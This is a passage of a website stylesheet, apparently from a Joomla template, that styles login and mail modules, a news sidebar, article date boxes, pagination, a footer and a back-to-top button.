-moz-border-top-colors: none;
-moz-border-right-colors: none;
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
border-image: none;
border-radius: 10px;
color: rgb(255, 255, 255);
padding: 7px 35px;
margin: 10px 0px 0px;
font-family: 'opensans-semibold';
font-size: 16px;
cursor: pointer;
}
.moduletable_login form .btn-primary:hover{
background: #45b5e3;
}
.moduletable_login #form-login-submit {
text-align: center;
}
.moduletable_mail {
position: absolute;
right: 36px;
width: 253px;
margin: 87px 0px 0px;
background: #fff;
border-radius: 10px;
color: #616161;
font-size: 15px;
font-family: 'opensans-semibold';
text-align: center;
}
.moduletable_mail table{
margin: 0 auto;
width: 100%;
}
.moduletable_mail .custom_mail {
padding: 10px;
}
.moduletable_mail a{
color: #FFF;
font-size: 16px;
background: none repeat scroll 0% 0% #00A0E3;
padding: 7px 15px;
border-radius: 10px;
border-bottom: 2px solid #015D8D;
text-decoration: none;
position: relative;
top: 12px;
}
.moduletable_mail a:hover {
background: none repeat scroll 0% 0% #45b5e3;
position: relative;
top: 12px;
}
.moduletable_slogan {
clear: both;
background: none repeat scroll 0% 0% rgba(0, 0, 0, 0.7);
font-size: 38px;
color: #FFF;
text-align: center;
font-family: "intro";
text-shadow: 2px 2px 3px #000;
margin: 0 12px;
padding: 25px 0;
border-radius: 10px 10px 0 0;
}
#wrapper div.center {

}
.article-info-term {
display: none;
}
.publish {
background: none repeat scroll 0% 0% #00A0E3;
float: left;
color: #FFF;
width: 85px;
font-size: 45px;
font-family: "opensans";
text-align: center;
height: 150px;
white-space: nowrap;
line-height: 1;
}
.publish .dateContainer{
padding: 35px 0px;
}
.publish .m{
font-size: 17px;
display: block;
}
.item-image {
float: left;
margin: 0 25px 0 15px;
width: 150px;
height: 150px;
}
.item-image img{
width: 100%;
height: 150px;
}
.intronext {
overflow: hidden;
border-bottom: 1px solid #ee780d;
height: 150px;
position: relative;
}
#component {
padding: 25px;
background: #fff;
border-radius: 10px;
box-shadow: 0px 0px 15px -6px #000;
}
#component h1{
color: #00a0e3;
font-size: 30px;
font-weight: normal;
margin: 0 0 20px 0;
font-family: 'opensans-semibold';
}
#component h2{
font-size: 24px;
font-family: 'opensans-semibold';
padding: 15px 0px;
font-weight: normal;
}
#component h2 a{
color: #00a0e3;
text-decoration: none;
}
#component p.readmore  a {
float: right;
padding: 10px 30px;
background: none repeat scroll 0% 0% rgb(238, 120, 13);
color: rgb(255, 255, 255);
text-decoration: none;
}
#component .items-row {
padding: 0px 0px 30px;
}

#component .items-row .img-intro-left {
float: left;
margin: 0 10px 0 0;
}
#component .items-row .readmore {
display: block;
position: absolute;
right: 0px;
bottom: 0px;
}
#component p.readmore  a:hover{
  text-decoration: underline;
}

/*�������*/
.moduletable_news {
background: url('../images/newsfon.png') repeat-y scroll 0% 0% transparent;
width: 220px;
color: #FFF;
box-shadow: 0px 0px 5px #000;
margin: 15px 0px 0px;
border-radius: 5px;
}
.moduletable_news h3{
color: #FCFDC1;
font-size: 25px;
font-weight: 600;
padding: 10px 0 0;
text-align: center;
}
.moduletable_news .bl{
margin: 0 0 10px 0;
}
.moduletable_news h4 {
padding: 20px 0px 0px;
}
.moduletable_news h4 a{
color: #FCFDC1;
font-size: 13px;
font-weight: 600;
text-decoration: none;
}
.newsflash_news {
padding: 5px;
position: relative;
}
.newsflash_news .data {
display: block;
position: absolute;
right: 10px;
}
.newsflash_news img {
float: left;
margin: 0 10px 0px 0;
}


#wrapper div.center:after {
  content: '.';
  visibility: hidden;
  height: 0px;
  display:block;
  clear: both;
}

#copyright {
padding: 45px 60px 0px 0;
float: right;
}

#bottom {
background:#464646;
height:120px;
margin: 0px 12px 5px 12px;
border-radius: 0 0 10px 10px;
}
.moduletable_adres2 {
float: left;
color: #FFF;
position: relative;
font-family: 'helvetika';
font-size: 13px;
margin: 20px 0 0 5px;
}
.moduletable_adres2 td{
vertical-align: top;
padding: 5px;
}
.moduletable_adres2 span{
font-size: 19px;
}
.pagination {
overflow: hidden;
text-align: center;
}


.pagination span.pagenav, .pagination a:hover {
text-decoration: underline;
color: #ee780d;
}
.pagination a, .pagination, .pagination-prev span.pagenav{
text-decoration: none;
font-size: 15px;
color: #00a0e3;
font-family: 'opensans-semibold';
}
.pagination ul {
list-style-type: none;
}
.pagination li {
display: inline-block;
padding: 10px;
}
.pagination-start, .pagination-end {
display: none!important;
}
.pagination .hasTooltip {

}
.foxcontainer h1 {
font-size: 24px;
color: #00a0e3;
font-family: 'opensans-semibold';
text-align: center;
}
#top_up {
  bottom: 15px;
  cursor: pointer;
  display: none;
  font-size: 150%;
  position: fixed;
  right: 30px;
  z-index: 9999;
  background-color: #7FCBF6;
  color: white;
  padding: 10px;
  border-radius: 5px;
}
.buts {
  text-align: center;
  padding-top: 10px;
  cursor: pointer;
  text-decoration: underline;
}
.but {
display: none;
}
div#component ul.nav.nav-tabs.nav-stacked {
  display: none;
}
.custom_logo img {
	height: 100px;
}